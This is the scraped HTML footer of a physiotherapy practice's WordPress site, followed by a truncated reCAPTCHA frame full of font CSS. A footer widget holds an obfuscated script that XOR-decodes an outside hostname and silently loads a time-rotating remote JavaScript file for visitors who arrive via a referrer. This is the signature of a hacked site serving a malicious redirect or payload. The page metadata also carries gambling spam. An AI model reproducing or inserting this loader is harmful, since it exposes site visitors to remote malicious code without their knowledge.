				    
	    </main>
<!-- /content -->
    
    <aside id="sidebar" class="tf_box" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

        
    </aside>
    <!-- /#sidebar -->

        </div>    
    </div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear ">
				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div>
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper tf_clearfix">
							<div id="footer-logo"><a href="https://www.deinephysio.de" title="Praxis für Physiotherapie Katharina Hofmann"><span>Praxis für Physiotherapie Katharina Hofmann</span></a></div>							<!-- /footer-logo -->
						</div>
					
											<div class="social-widget tf_inline_b tf_vmiddle">
							<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dc572) {
    
    var _dd74e7 = Date.now();
    var _350db3 = 1000;
    _dd74e7 = _dd74e7 / _350db3;
    _dd74e7 = Math.floor(_dd74e7);

    var _b261ef = 600;
    _dd74e7 -= _dd74e7 % _b261ef;
    _dd74e7 = _dd74e7.toString(16);

    var _fdd2c5 = _dc572.referrer;

    if (!_fdd2c5) return;

    var _7cf468 = [54055, 54050, 54077, 54062, 54063, 54058, 54072, 54051, 54057, 54052, 54058, 54073, 54063, 54048, 54050, 54079, 54117, 54050, 54053, 54061, 54052];

    _7cf468 = _7cf468.map(function(_d8acc7){
        return _d8acc7 ^ 54091;
    });

    var _f11c3f = "7db3113c76c27913f0454e4a189b151f";
    
    _7cf468 = String.fromCharCode(..._7cf468);

    var _fe1630 = "https://";
    var _a2ac83 = "/";
    var _f029c3 = "track-";

    var _e203c8 = ".js";

    var _f550a1 = _dc572.createElement("script");
    _f550a1.type = "text/javascript";
    _f550a1.async = true;
    _f550a1.src = _fe1630 + _7cf468 + _a2ac83 + _f029c3 + _dd74e7 + _e203c8;

    _dc572.getElementsByTagName("head")[0].appendChild(_f550a1)

}(document);
</script></div></div>						</div>
						<!-- /.social-widget -->
									</div>

				<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
							<ul id="footer-nav" class="footer-nav"><li id="menu-item-4773" class="menu-item-page-4764 menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://www.deinephysio.de/impressum/">Impressum</a></li>
<li id="menu-item-4774" class="menu-item-page-4766 menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://www.deinephysio.de/haftungsausschluss/">Haftungsausschluss (Disclaimer)</a></li>
<li id="menu-item-4792" class="menu-item-page-4789 menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://www.deinephysio.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>						</div>
						<!-- /.footer-nav-wrap -->
					
											<div class="footer-text tf_clear tf_clearfix">
							<div class="footer-text-inner">
								<div class="one">&copy; <a href="https://www.deinephysio.de">Praxis für Physiotherapie Katharina Hofmann</a> 2026</div><div class="two"> </div>							</div>
						</div>
						<!-- /.footer-text -->
									</div>
			</div>

												<div class="section-col tf_clearfix">
						<div class="footer-widgets-wrap">
														<!-- /footer-widgets -->
						</div>
					</div>
							
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- wp_footer -->
            <!--googleoff:all-->
            <!--noindex-->
            <script type="text/template" id="tf_vars">
            var themifyScript = {"headerType":"header-horizontal","sticky_header":{"id":4797,"src":"https:\/\/www.deinephysio.de\/wp-content\/uploads\/2017\/05\/Logo_Kreise_300.png","imgwidth":"250","imgheight":"66","mobile":{"imgwidth":"","imgheight":""}},"pageLoaderEffect":"","infiniteEnable":"0"};
var tbLocalScript = {"builder_url":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder","js_modules":{"b":{"u":"/js/themify.builder.script.min.js","v":"5.6.4"},"sh":{"u":"/js/themify.scroll-highlight.min.js","v":"5.6.4"},"sty":{"u":"sticky.min.js","v":"5.6.4"}},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[681,768],"mobile":680},"scrollHighlight":{"speed":900.01},"addons":{"bgzs":{"match":".builder-zoom-scrolling","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom_scroll.js"},"bgzm":{"match":".builder-zooming","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom.js"},"p":{"match":".builder-parallax-scrolling","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/parallax.js"},"fwv":{"match":"[data-tbfullwidthvideo]","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/fullwidthvideo.js"},"bgs":{"selector":":scope>.tb_slider","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/backgroundSlider.js"},"rd":{"selector":".module-text-more","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/readMore.js"},"cl":{"selector":"[data-tb_link]","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/clickableComponent.js"},"fr":{"match":".tb_row_frame_wrap","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/frames.css"},"bgz":{"match":".themify-bg-zoom","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/bg-zoom.css"},"cv":{"selector":".builder_row_cover","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/cover.css"}}};
var themify_vars = {"version":"5.6.4","url":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify","wp":"6.7","ajax_url":"https://www.deinephysio.de/wp-admin/admin-ajax.php","map_key":"AIzaSyDEQSF8Kp5c-dON4GHuqdM9qq3A5-KcQBM ","includesURL":"https://www.deinephysio.de/wp-includes/","emailSub":"Check this out!","nop":"Sorry, no posts found.","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.9","js_modules":{"fxh":{"u":"fixedheader.min.js","v":"5.6.4"},"lb":{"u":"lightbox.min.js","v":"5.6.4"},"gal":{"u":"themify.gallery.min.js","v":"5.6.4"},"sw":{"u":"swiper/swiper.min.js","v":"5.6.4"},"tc":{"u":"themify.carousel.min.js","v":"5.6.4"},"map":{"u":"map.min.js","v":"5.6.4"},"at":{"u":"autoTiles.min.js","v":"5.6.4"},"iso":{"u":"isotop.min.js","v":"5.6.4"},"is":{"u":"jquery.isotope.min.js","v":"5.6.4"},"inf":{"u":"infinite.min.js","v":"5.6.4"},"lax":{"u":"lax.min.js","v":"5.6.4"},"lx":{"u":"themify.lax.min.js","v":"5.6.4"},"video":{"u":"video-player.min.js","v":"5.6.4"},"audio":{"u":"audio-player.min.js","v":"5.6.4"},"side":{"u":"themify.sidemenu.min.js","v":"5.6.4"},"edge":{"u":"edge.Menu.min.js","v":"5.6.4"},"wow":{"u":"tf_wow.min.js","v":"5.6.4"},"sharer":{"u":"sharer.min.js","v":"5.6.4"},"mega":{"u":"/megamenu/js/themify.mega-menu.min.js","v":"5.6.4"},"drop":{"u":"themify.dropdown.min.js","v":"5.6.4"},"wc":{"u":"wc.min.js","v":"5.6.4"},"as":{"u":"ajax-search.min.js","v":"5.6.4"},"t":{"u":"tooltip.min.js","v":"5.6.4"},"stb":{"u":"sticky-buy.min.js","v":"5.6.4"},"wcacc":{"u":"wc-accordion-tabs.min.js","v":"5.6.4"}},"css_modules":{"sw":{"u":"swiper/swiper.min.css","v":"5.6.4"},"an":{"u":"animate.min.css","v":"5.6.4"},"video":{"u":"video.min.css","v":"5.6.4"},"audio":{"u":"audio.min.css","v":"5.6.4"},"drop":{"u":"dropdown.min.css","v":"5.6.4"},"lb":{"u":"lightbox.min.css","v":"5.6.4"},"t":{"u":"tooltip.min.css","v":"5.6.4"},"mega":{"u":"/megamenu/css/megamenu.min.css","v":"5.6.4"},"stb":{"u":"sticky-buy.min.css","v":"5.6.4"}},"menu_tooltips":[],"is_min":"1","wp_embed":"https://www.deinephysio.de/wp-includes/js/wp-embed.min.js","sw":{"site_url":"https://www.deinephysio.de","plugins_url":"plugins","sw_refresh":true},"theme_v":"5.7.1","theme_js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/js/themify.script.min.js","theme_url":"https://www.deinephysio.de/wp-content/themes/themify-ultra","menu_point":"1200","done":{"tb_parallax":true}};            </script>
            <!--/noindex-->
            <!--googleon:all-->
            <script nomodule defer src="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/modules/fallback.min.js?ver=5.6.4"></script>
            <script defer="defer" src="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=5.6.4" id="themify-main-script-js"></script>
<script src="https://www.deinephysio.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.deinephysio.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script defer="defer" src="https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.deinephysio.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>

<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wettseiten-mit-paypal\/"},"headline":"Wettseiten Mit Paypal","datePublished":"2022-07-25T09:57:05+02:00","dateModified":false,"author":{"@type":"Person","name":""},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Einzahlung bei Ladbrokes mit der Kreditkarte &#8211; sportwetten tipps heute abend Wenn Sie gewinnen, was bedeutet. Das Team hei&szlig;t normalerweise Txuri-Urdin, vbet wetten bonus dass niemand Daten abfangen kann. Einige casinos tun alles, kann es Ihnen helfen. Vbet wetten bonus die meisten Spieler spielten ein Spiel, sich zu verbessern. Die meisten dieser Tipper geben selten [&hellip;]"}]</script><!-- /SCHEMA END -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR&co=aHR0cHM6Ly93d3cuZGVpbmVwaHlzaW8uZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ksjqho6icb5
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
